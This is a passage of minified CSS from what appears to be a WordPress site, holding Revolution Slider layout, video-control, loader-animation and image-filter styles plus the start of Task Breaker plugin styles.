!important}.tp-caption .rs-untoggled-content{display:block}.tp-caption .rs-toggled-content{display:none}.rs-toggle-content-active.tp-caption .rs-toggled-content{display:block}.rs-toggle-content-active.tp-caption .rs-untoggled-content{display:none}.rev_slider .caption,.rev_slider .tp-caption{position:relative;visibility:hidden;white-space:nowrap;display:block;-webkit-font-smoothing:antialiased !important;z-index:1}.rev_slider .caption,.rev_slider .tp-caption,.tp-simpleresponsive img{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}.rev_slider .tp-mask-wrap .tp-caption,.rev_slider .tp-mask-wrap :last-child,.wpb_text_column .rev_slider .tp-mask-wrap .tp-caption,.wpb_text_column .rev_slider .tp-mask-wrap :last-child{margin-bottom:0}.tp-svg-layer svg{width:100%;height:100%;position:relative}.tp-carousel-wrapper{cursor:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/openhand.cur),move}.tp-carousel-wrapper.dragged{cursor:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/closedhand.cur),move}.tp_inner_padding{box-sizing:border-box;max-height:none !important}.tp-caption.tp-layer-selectable{-moz-user-select:all;-khtml-user-select:all;-webkit-user-select:all;-o-user-select:all}.tp-caption.tp-hidden-caption,.tp-forcenotvisible,.tp-hide-revslider,.tp-parallax-wrap.tp-hidden-caption{visibility:hidden !important;display:none !important}.rev_slider audio,.rev_slider embed,.rev_slider iframe,.rev_slider object,.rev_slider video{max-width:none !important}.tp-element-background{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.tp-blockmask,.tp-blockmask_in,.tp-blockmask_out{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;z-index:1000;transform:scaleX(0) scaleY(0)}.tp-parallax-wrap{transform-style:preserve-3d}.rev_row_zone{position:absolute;width:100%;left:0;box-sizing:border-box;min-height:50px;font-size:0}.rev_column_inner,.rev_slider .tp-caption.rev_row{position:relative;width:100% !important;box-sizing:border-box}.rev_row_zone_top{top:0}.rev_row_zone_middle{top:50%;transform:translateY(-50%)}.rev_row_zone_bottom{bottom:0}.rev_slider .tp-caption.rev_row{display:table;table-layout:fixed;vertical-align:top;height:auto !important;font-size:0}.rev_column{display:table-cell;position:relative;height:auto;box-sizing:border-box;font-size:0}.rev_column_inner{display:block;height:auto !important;white-space:normal !important}.rev_column_bg{width:100%;height:100%;position:absolute;top:0;left:0;z-index:0;box-sizing:border-box;background-clip:content-box;border:0 solid transparent}.tp-caption .backcorner,.tp-caption .backcornertop,.tp-caption .frontcorner,.tp-caption .frontcornertop{height:0;top:0;width:0;position:absolute}.rev_column_inner .tp-loop-wrap,.rev_column_inner .tp-mask-wrap,.rev_column_inner .tp-parallax-wrap{text-align:inherit}.rev_column_inner .tp-mask-wrap{display:inline-block}.rev_column_inner .tp-parallax-wrap,.rev_column_inner .tp-parallax-wrap .tp-loop-wrap,.rev_column_inner .tp-parallax-wrap .tp-mask-wrap{position:relative !important;left:auto !important;top:auto !important;line-height:0}.tp-video-play-button,.tp-video-play-button i{line-height:50px !important;vertical-align:top;text-align:center}.rev_column_inner .rev_layer_in_column,.rev_column_inner .tp-parallax-wrap,.rev_column_inner .tp-parallax-wrap .tp-loop-wrap,.rev_column_inner .tp-parallax-wrap .tp-mask-wrap{vertical-align:top}.rev_break_columns{display:block !important}.rev_break_columns .tp-parallax-wrap.rev_column{display:block !important;width:100% !important}.fullwidthbanner-container{overflow:hidden}.fullwidthbanner-container .fullwidthabanner{width:100%;position:relative}.tp-static-layers{position:absolute;z-index:101;top:0;left:0}.tp-caption .frontcorner{border-left:40px solid transparent;border-right:0 solid transparent;border-top:40px solid #00a8ff;left:-40px}.tp-caption .backcorner{border-left:0 solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00a8ff;right:0}.tp-caption .frontcornertop{border-left:40px solid transparent;border-right:0 solid transparent;border-bottom:40px solid #00a8ff;left:-40px}.tp-caption .backcornertop{border-left:0 solid transparent;border-right:40px solid transparent;border-top:40px solid #00a8ff;right:0}.tp-layer-inner-rotation{position:relative !important}img.tp-slider-alternative-image{width:100%;height:auto}.caption.fullscreenvideo,.rs-background-video-layer,.tp-caption.coverscreenvideo,.tp-caption.fullscreenvideo{width:100%;height:100%;top:0;left:0;position:absolute}.noFilterClass{filter:none !important}.rs-background-video-layer{visibility:hidden;z-index:0}.caption.fullscreenvideo audio,.caption.fullscreenvideo iframe,.caption.fullscreenvideo video,.tp-caption.fullscreenvideo iframe,.tp-caption.fullscreenvideo iframe audio,.tp-caption.fullscreenvideo iframe video{width:100% !important;height:100% !important;display:none}.fullcoveredvideo audio,.fullscreenvideo audio .fullcoveredvideo video,.fullscreenvideo video{background:#000}.fullcoveredvideo .tp-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid .tp-poster{display:none}.tp-video-play-button{background:#000;background:rgba(0,0,0,.3);border-radius:5px;position:absolute;top:50%;left:50%;color:#FFF;margin-top:-25px;margin-left:-25px;cursor:pointer;width:50px;height:50px;box-sizing:border-box;display:inline-block;z-index:4;opacity:0;transition:opacity .3s ease-out !important}.tp-audio-html5 .tp-video-play-button,.tp-hiddenaudio{display:none !important}.tp-caption .html5vid{width:100% !important;height:100% !important}.tp-video-play-button i{width:50px;height:50px;display:inline-block;font-size:40px !important}.rs-fullvideo-cover,.tp-dottedoverlay,.tp-shadowcover{height:100%;top:0;left:0;position:absolute}.tp-caption:hover .tp-video-play-button{opacity:1;display:block}.tp-caption .tp-revstop{display:none;border-left:5px solid #fff !important;border-right:5px solid #fff !important;margin-top:15px !important;line-height:20px !important;vertical-align:top;font-size:25px !important}.tp-seek-bar,.tp-video-button,.tp-volume-bar{outline:0;line-height:12px;margin:0;cursor:pointer}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:inline-block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none !important}.fullscreenvideo .fullscreenvideo audio,.fullscreenvideo .fullscreenvideo video{object-fit:contain !important}.fullscreenvideo .fullcoveredvideo audio,.fullscreenvideo .fullcoveredvideo video{object-fit:cover !important}.tp-video-controls{position:absolute;bottom:0;left:0;right:0;padding:5px;opacity:0;transition:opacity .3s;background-image:linear-gradient(to bottom,#000 13%,#323232 100%);display:table;max-width:100%;overflow:hidden;box-sizing:border-box}.rev-btn.rev-hiddenicon i,.rev-btn.rev-withicon i{transition:all .2s ease-out !important;font-size:15px}.tp-caption:hover .tp-video-controls{opacity:.9}.tp-video-button{background:rgba(0,0,0,.5);border:0;border-radius:3px;font-size:12px;color:#fff;padding:0}.tp-video-button:hover{cursor:pointer}.tp-video-button-wrap,.tp-video-seek-bar-wrap,.tp-video-vol-bar-wrap{padding:0 5px;display:table-cell;vertical-align:middle}.tp-video-seek-bar-wrap{width:80%}.tp-video-vol-bar-wrap{width:20%}.tp-seek-bar,.tp-volume-bar{width:100%;padding:0}.rs-fullvideo-cover{width:100%;background:0 0;z-index:5}.disabled_lc .tp-video-play-button,.rs-background-video-layer audio::-webkit-media-controls,.rs-background-video-layer video::-webkit-media-controls,.rs-background-video-layer video::-webkit-media-controls-start-playback-button{display:none !important}.tp-audio-html5 .tp-video-controls{opacity:1 !important;visibility:visible !important}.tp-dottedoverlay{background-repeat:repeat;width:100%;z-index:3}.tp-dottedoverlay.twoxtwo{background:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile.png)}.tp-dottedoverlay.twoxtwowhite{background:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile_white.png)}.tp-dottedoverlay.threexthree{background:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile_3x3.png)}.tp-dottedoverlay.threexthreewhite{background:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile_3x3_white.png)}.tp-shadowcover{width:100%;background:#fff;z-index:-1}.tp-shadow1{box-shadow:0 10px 6px -6px rgba(0,0,0,.8)}.tp-shadow2:after,.tp-shadow2:before,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:0 0;box-shadow:0 15px 10px rgba(0,0,0,.8);transform:rotate(-3deg)}.tp-shadow2:after,.tp-shadow4:after{transform:rotate(3deg);right:10px;left:auto}.tp-shadow5{position:relative;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset}.tp-shadow5:after,.tp-shadow5:before{content:"";position:absolute;z-index:-2;box-shadow:0 0 25px 0 rgba(0,0,0,.6);top:30%;bottom:0;left:20px;right:20px;border-radius:100px/20px}.tp-button{padding:6px 13px 5px;border-radius:3px;height:30px;cursor:pointer;color:#fff !important;text-shadow:0 1px 1px rgba(0,0,0,.6) !important;font-size:15px;line-height:45px !important;font-family:arial,sans-serif;font-weight:700;letter-spacing:-1px;text-decoration:none}.tp-button.big{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.6);font-weight:700;padding:9px 20px;font-size:19px;line-height:57px !important}.purchase:hover,.tp-button.big:hover,.tp-button:hover{background-position:bottom,15px 11px}.purchase.green,.purchase:hover.green,.tp-button.green,.tp-button:hover.green{background-color:#21a117;box-shadow:0 3px 0 0 #104d0b}.purchase.blue,.purchase:hover.blue,.tp-button.blue,.tp-button:hover.blue{background-color:#1d78cb;box-shadow:0 3px 0 0 #0f3e68}.purchase.red,.purchase:hover.red,.tp-button.red,.tp-button:hover.red{background-color:#cb1d1d;box-shadow:0 3px 0 0 #7c1212}.purchase.orange,.purchase:hover.orange,.tp-button.orange,.tp-button:hover.orange{background-color:#f70;box-shadow:0 3px 0 0 #a34c00}.purchase.darkgrey,.purchase:hover.darkgrey,.tp-button.darkgrey,.tp-button.grey,.tp-button:hover.darkgrey,.tp-button:hover.grey{background-color:#555;box-shadow:0 3px 0 0 #222}.purchase.lightgrey,.purchase:hover.lightgrey,.tp-button.lightgrey,.tp-button:hover.lightgrey{background-color:#888;box-shadow:0 3px 0 0 #555}.rev-btn,.rev-btn:visited{outline:0 !important;box-shadow:none !important;text-decoration:none !important;line-height:44px;font-size:17px;font-weight:500;padding:12px 35px;box-sizing:border-box;font-family:Roboto,sans-serif;cursor:pointer}.rev-btn.rev-uppercase,.rev-btn.rev-uppercase:visited{text-transform:uppercase;letter-spacing:1px;font-size:15px;font-weight:900}.rev-btn.rev-withicon i{font-weight:400;position:relative;top:0;margin-left:10px !important}.rev-btn.rev-hiddenicon i{font-weight:400;position:relative;top:0;opacity:0;margin-left:0 !important;width:0 !important}.rev-btn.rev-hiddenicon:hover i{opacity:1 !important;margin-left:10px !important;width:auto !important}.rev-btn.rev-medium,.rev-btn.rev-medium:visited{line-height:36px;font-size:14px;padding:10px 30px}.rev-btn.rev-medium.rev-hiddenicon i,.rev-btn.rev-medium.rev-withicon i{font-size:14px;top:0}.rev-btn.rev-small,.rev-btn.rev-small:visited{line-height:28px;font-size:12px;padding:7px 20px}.rev-btn.rev-small.rev-hiddenicon i,.rev-btn.rev-small.rev-withicon i{font-size:12px;top:0}.rev-maxround{border-radius:30px}.rev-minround{border-radius:3px}.rev-burger{position:relative;width:60px;height:60px;box-sizing:border-box;padding:22px 0 0 14px;border-radius:50%;border:1px solid rgba(51,51,51,.25);-webkit-tap-highlight-color:transparent;cursor:pointer}.rev-burger span{display:block;width:30px;height:3px;background:#333;transition:.7s;pointer-events:none;transform-style:flat !important}.rev-burger.revb-white span,.rev-burger.revb-whitenoborder span{background:#fff}.rev-burger span:nth-child(2){margin:3px 0}#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child{transform:translateY(6px) rotate(-45deg)}#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2){transform:rotate(-45deg);opacity:0}#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child{transform:translateY(-6px) rotate(-135deg)}.rev-burger.revb-white{border:2px solid rgba(255,255,255,.2)}.rev-burger.revb-darknoborder,.rev-burger.revb-whitenoborder{border:0}.rev-burger.revb-darknoborder span{background:#333}.rev-burger.revb-whitefull{background:#fff;border:0}.rev-burger.revb-whitefull span{background:#333}.rev-burger.revb-darkfull{background:#333;border:0}.rev-burger.revb-darkfull span,.rev-scroll-btn.revs-fullwhite{background:#fff}@keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:50%}50%{opacity:0;top:50%}100%{opacity:0;top:29%}}.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;box-sizing:border-box;border:3px solid #fff;border-radius:23px}.rev-scroll-btn>*{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#fff;font-family:proxima-nova,"Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}.rev-scroll-btn>.active,.rev-scroll-btn>:focus,.rev-scroll-btn>:hover{color:#fff}.rev-scroll-btn>.active,.rev-scroll-btn>:active,.rev-scroll-btn>:focus,.rev-scroll-btn>:hover{opacity:.8}.rev-scroll-btn.revs-fullwhite span{background:#333}.rev-scroll-btn.revs-fulldark{background:#333;border:0}.rev-scroll-btn.revs-fulldark span,.tp-bullet{background:#fff}.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;background:#fff;border-radius:50%;animation:rev-ani-mouse 2.5s linear infinite}.rev-scroll-btn.revs-dark{border-color:#333}.rev-scroll-btn.revs-dark span{background:#333}.rev-control-btn{position:relative;display:inline-block;z-index:5;color:#FFF;font-size:20px;line-height:60px;font-weight:400;font-style:normal;font-family:Raleway;text-decoration:none;text-align:center;background-color:#000;border-radius:50px;text-shadow:none;background-color:rgba(0,0,0,.5);width:60px;height:60px;box-sizing:border-box;cursor:pointer}.rev-cbutton-dark-sr,.rev-cbutton-light-sr{border-radius:3px}.rev-cbutton-light,.rev-cbutton-light-sr{color:#333;background-color:rgba(255,255,255,.75)}.rev-sbutton{line-height:37px;width:37px;height:37px}.rev-sbutton-blue{background-color:#3b5998}.rev-sbutton-lightblue{background-color:#00a0d1}.rev-sbutton-red{background-color:#dd4b39}.tp-bannertimer{visibility:hidden;width:100%;height:5px;background:#000;background:rgba(0,0,0,.15);position:absolute;z-index:200;top:0}.tp-bannertimer.tp-bottom{top:auto;bottom:0 !important;height:5px}.tp-caption img{background:0 0;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);zoom:1}.caption.slidelink a div,.tp-caption.slidelink a div{width:3000px;height:1500px;background:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../assets/coloredbg.png)}.tp-caption.slidelink a span{background:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../assets/coloredbg.png)}.tp-loader.spinner0,.tp-loader.spinner5{background-image:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../assets/loader.gif);background-repeat:no-repeat}.tp-shape{width:100%;height:100%}.tp-caption .rs-starring{display:inline-block}.tp-caption .rs-starring .star-rating{float:none;display:inline-block;vertical-align:top;color:#ffc321 !important}.tp-caption .rs-starring .star-rating,.tp-caption .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star;font-size:1em !important}.tp-loader.spinner0,.tp-loader.spinner1{width:40px;height:40px;margin-top:-20px;margin-left:-20px;animation:tp-rotateplane 1.2s infinite ease-in-out;background-color:#fff;border-radius:3px;box-shadow:0 0 20px 0 rgba(0,0,0,.15)}.tp-caption .rs-starring .star-rating:before,.tp-caption .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#e0dadf;float:left;top:0;left:0;position:absolute}.tp-caption .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em !important}.tp-caption .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}.tp-loader{top:50%;left:50%;z-index:10000;position:absolute}.tp-loader.spinner0{background-position:center center}.tp-loader.spinner5{background-position:10px 10px;background-color:#fff;margin:-22px;width:44px;height:44px;border-radius:3px}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.tp-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:red;box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;animation:tp-scaleout 1s infinite ease-in-out}@keyframes tp-scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.tp-loader.spinner3{margin:-9px 0 0 -35px;width:70px;text-align:center}.tp-loader.spinner3 .bounce1,.tp-loader.spinner3 .bounce2,.tp-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;display:inline-block;animation:tp-bouncedelay 1.4s infinite ease-in-out;animation-fill-mode:both}.tp-loader.spinner3 .bounce1{animation-delay:-.32s}.tp-loader.spinner3 .bounce2{animation-delay:-.16s}@keyframes tp-bouncedelay{0%,100%,80%{transform:scale(0)}40%{transform:scale(1)}}.tp-loader.spinner4{margin:-20px 0 0 -20px;width:40px;height:40px;text-align:center;animation:tp-rotate 2s infinite linear}.tp-loader.spinner4 .dot1,.tp-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;animation:tp-bounce 2s infinite ease-in-out;box-shadow:0 0 20px 0 rgba(0,0,0,.15)}.tp-loader.spinner4 .dot2{top:auto;bottom:0;animation-delay:-1s}@keyframes tp-rotate{100%{transform:rotate(360deg)}}@keyframes tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.tp-bullets.navbar,.tp-tabs.navbar,.tp-thumbs.navbar{border:0;min-height:0;margin:0;border-radius:0}.tp-bullets,.tp-tabs,.tp-thumbs{position:absolute;display:block;z-index:1000;top:0;left:0}.tp-tab,.tp-thumb{cursor:pointer;position:absolute;opacity:.5;box-sizing:border-box}.tp-arr-imgholder,.tp-tab-image,.tp-thumb-image,.tp-videoposter{background-position:center center;background-size:cover;width:100%;height:100%;display:block;position:absolute;top:0;left:0}.tp-tab.selected,.tp-tab:hover,.tp-thumb.selected,.tp-thumb:hover{opacity:1}.tp-tab-mask,.tp-thumb-mask{box-sizing:border-box !important}.tp-tabs,.tp-thumbs{box-sizing:content-box !important}.tp-bullet{width:15px;height:15px;position:absolute;background:rgba(255,255,255,.3);cursor:pointer}.tp-bullet.selected,.tp-bullet:hover{background:#fff}.tparrows{cursor:pointer;background:#000;background:rgba(0,0,0,.5);width:40px;height:40px;position:absolute;display:block;z-index:1000}.tparrows:hover{background:#000}.tparrows:before{font-family:revicons;font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}.hginfo,.hglayerinfo{font-size:12px;font-weight:600}.tparrows.tp-leftarrow:before{content:'\e824'}.tparrows.tp-rightarrow:before{content:'\e825'}body.rtl .tp-kbimg{left:0 !important}.dddwrappershadow{box-shadow:0 45px 100px rgba(0,0,0,.4)}.hglayerinfo{position:fixed;bottom:0;left:0;color:#FFF;line-height:20px;background:rgba(0,0,0,.75);padding:5px 10px;z-index:2000;white-space:normal}.helpgrid,.hginfo{position:absolute}.hginfo{top:-2px;left:-2px;color:#e74c3c;background:#000;padding:2px 5px}.indebugmode .tp-caption:hover{border:1px dashed #c0392b !important}.helpgrid{border:2px dashed #c0392b;top:0;left:0;z-index:0}#revsliderlogloglog{padding:15px;color:#fff;position:fixed;top:0;left:0;width:200px;height:150px;background:rgba(0,0,0,.7);z-index:100000;font-size:10px;overflow:scroll}.aden{filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)}.aden::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.perpetua::after,.reyes::after{mix-blend-mode:soft-light;opacity:.5}.inkwell{filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)}.perpetua::after{background:linear-gradient(to bottom,#005b9a,#e6c13d)}.reyes{filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75)}.reyes::after{background:#efcdad}.gingham{filter:brightness(1.05) hue-rotate(-10deg)}.gingham::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.toaster{filter:contrast(1.5) brightness(.9)}.toaster::after{background:radial-gradient(circle,#804e0f,#3b003b);mix-blend-mode:screen}.walden{filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)}.walden::after{background:#04c;mix-blend-mode:screen;opacity:.3}.hudson{filter:brightness(1.2) contrast(.9) saturate(1.1)}.hudson::after{background:radial-gradient(circle,#a6b1ff 50%,#342134);mix-blend-mode:multiply;opacity:.5}.earlybird{filter:contrast(.9) sepia(.2)}.earlybird::after{background:radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);mix-blend-mode:overlay}.mayfair{filter:contrast(1.1) saturate(1.1)}.mayfair::after{background:radial-gradient(circle at 40% 40%,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);mix-blend-mode:overlay;opacity:.4}.lofi{filter:saturate(1.1) contrast(1.5)}.lofi::after{background:radial-gradient(circle,transparent 70%,#222 150%);mix-blend-mode:multiply}._1977{filter:contrast(1.1) brightness(1.1) saturate(1.3)}._1977:after{background:rgba(243,106,188,.3);mix-blend-mode:screen}.brooklyn{filter:contrast(.9) brightness(1.1)}.brooklyn::after{background:radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);mix-blend-mode:overlay}.xpro2{filter:sepia(.3)}.xpro2::after{background:radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);mix-blend-mode:color-burn}.nashville{filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)}.nashville::after{background:rgba(0,70,150,.4);mix-blend-mode:lighten}.nashville::before{background:rgba(247,176,153,.56);mix-blend-mode:darken}.lark{filter:contrast(.9)}.lark::after{background:rgba(242,242,242,.8);mix-blend-mode:darken}.lark::before{background:#22253f;mix-blend-mode:color-dodge}.moon{filter:grayscale(1) contrast(1.1) brightness(1.1)}.moon::before{background:#a0a0a0;mix-blend-mode:soft-light}.moon::after{background:#383838;mix-blend-mode:lighten}.clarendon{filter:contrast(1.2) saturate(1.35)}.clarendon:before{background:rgba(127,187,227,.2);mix-blend-mode:overlay}.willow{filter:grayscale(.5) contrast(.95) brightness(.9)}.willow::before{background-color:radial-gradient(40%,circle,#d4a9af 55%,#000 150%);mix-blend-mode:overlay}.willow::after{background-color:#d8cdcb;mix-blend-mode:color}.rise{filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9)}.rise::after{background:radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);mix-blend-mode:overlay;opacity:.6}.rise::before{background:radial-gradient(circle,rgba(236,205,169,.15) 55%,rgba(50,30,7,.4));mix-blend-mode:multiply}._1977:after,._1977:before,.aden:after,.aden:before,.brooklyn:after,.brooklyn:before,.clarendon:after,.clarendon:before,.earlybird:after,.earlybird:before,.gingham:after,.gingham:before,.hudson:after,.hudson:before,.inkwell:after,.inkwell:before,.lark:after,.lark:before,.lofi:after,.lofi:before,.mayfair:after,.mayfair:before,.moon:after,.moon:before,.nashville:after,.nashville:before,.perpetua:after,.perpetua:before,.reyes:after,.reyes:before,.rise:after,.rise:before,.slumber:after,.slumber:before,.toaster:after,.toaster:before,.walden:after,.walden:before,.willow:after,.willow:before,.xpro2:after,.xpro2:before{content:'';display:block;height:100%;width:100%;top:0;left:0;position:absolute;pointer-events:none}._1977,.aden,.brooklyn,.clarendon,.earlybird,.gingham,.hudson,.inkwell,.lark,.lofi,.mayfair,.moon,.nashville,.perpetua,.reyes,.rise,.slumber,.toaster,.walden,.willow,.xpro2{position:relative}._1977 img,.aden img,.brooklyn img,.clarendon img,.earlybird img,.gingham img,.hudson img,.inkwell img,.lark img,.lofi img,.mayfair img,.moon img,.nashville img,.perpetua img,.reyes img,.rise img,.slumber img,.toaster img,.walden img,.willow img,.xpro2 img{width:100%;z-index:1}._1977:before,.aden:before,.brooklyn:before,.clarendon:before,.earlybird:before,.gingham:before,.hudson:before,.inkwell:before,.lark:before,.lofi:before,.mayfair:before,.moon:before,.nashville:before,.perpetua:before,.reyes:before,.rise:before,.slumber:before,.toaster:before,.walden:before,.willow:before,.xpro2:before{z-index:2}._1977:after,.aden:after,.brooklyn:after,.clarendon:after,.earlybird:after,.gingham:after,.hudson:after,.inkwell:after,.lark:after,.lofi:after,.mayfair:after,.moon:after,.nashville:after,.perpetua:after,.reyes:after,.rise:after,.slumber:after,.toaster:after,.walden:after,.willow:after,.xpro2:after{z-index:3}.slumber{filter:saturate(.66) brightness(1.05)}.slumber::after{background:rgba(125,105,24,.5);mix-blend-mode:soft-light}.slumber::before{background:rgba(69,41,12,.4);mix-blend-mode:lighten}.tp-kbimg-wrap:after,.tp-kbimg-wrap:before{height:500%;width:500%}

#rs-demo-id {}

.la-ball-clip-rotate{position:relative}.la-ball-clip-rotate>div{position:relative;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;color:#fff;background:#fff;border-color:#333;border-style:solid;border-width:0}.la-ball-clip-rotate:after{display:table;line-height:0;clear:both;content:""}.la-ball-clip-rotate.la-dark>div{color:#444;background:#444;border-color:#444}@-webkit-keyframes ball-clip-rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes ball-clip-rotate{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}50%{-moz-transform:rotate(180deg);transform:rotate(180deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes ball-clip-rotate{0%{-o-transform:rotate(0deg);transform:rotate(0deg)}50%{-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes ball-clip-rotate{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.la-ball-clip-rotate{width:32px;height:32px}.la-ball-clip-rotate>div{display:inline-block;width:28px;height:28px;margin:0;float:left;background:transparent !important;border-style:solid;border-width:2px;border-bottom-color:transparent !important;border-radius:100%;-webkit-animation:ball-clip-rotate .75s linear infinite;-moz-animation:ball-clip-rotate .75s linear infinite;-o-animation:ball-clip-rotate .75s linear infinite;animation:ball-clip-rotate .75s linear infinite}.la-ball-clip-rotate.la-sm{width:16px;height:16px}.la-ball-clip-rotate.la-sm>div{width:14px;height:14px;margin:0;border-width:1px}.la-ball-clip-rotate.la-lg{width:48px;height:48px}.la-ball-clip-rotate.la-lg>div{width:42px;height:42px;margin:0;border-width:3px}.la-ball-clip-rotate.la-2x{width:64px;height:64px}.la-ball-clip-rotate.la-2x>div{width:56px;height:56px;margin:0;border-width:4px}@-webkit-keyframes ball-clip-rotate-multiple-rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes ball-clip-rotate-multiple-rotate{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}50%{-moz-transform:rotate(180deg);transform:rotate(180deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes ball-clip-rotate-multiple-rotate{0%{-o-transform:rotate(0deg);transform:rotate(0deg)}50%{-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes ball-clip-rotate-multiple-rotate{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.clearfix{clear:both}.hide{display:none}#task_breaker-modal-close{cursor:pointer;color:#fff}#task_breaker-project .html-active .switch-html,#task_breaker-project .tmce-active .switch-tmce,#task_breaker-project .mce-toolbar .mce-btn button,#task_breaker-project .qt-dfw,#task_breaker-project .wp-core-ui .quicktags-toolbar input.button.button-small,#task_breaker-project .wp-switch-editor{box-shadow:none;border-radius:0}#task_breaker-project .html-active .switch-html:hover,#task_breaker-project .tmce-active .switch-tmce:hover,#task_breaker-project .mce-toolbar .mce-btn button:hover,#task_breaker-project .qt-dfw:hover,#task_breaker-project .wp-core-ui .quicktags-toolbar input.button.button-small:hover,#task_breaker-project .wp-switch-editor:hover{background:#f7f7f7;color:#333}#task_breaker-project .wp-editor-area,#task_breaker-project div.mce-panel{border:0 solid #ddd;background:#f5f5f5}#task_breaker-project div.mce-toolbar-grp{background:#fff}#task_breaker-project div.mce-toolbar-grp>div{padding:10px}#task_breaker-preloader{display:none;position:absolute;z-index:10;left:49%;top:49%}#task_breaker-project-tab-li{padding-left:0;width:100%;display:inline-block;margin:0 0 -6px 0}#task_breaker-project-tab-li li{list-style:none;display:inline-block;margin:0;float:left;margin-right:-1px}#task_breaker-project-tab-li li a{padding:10px 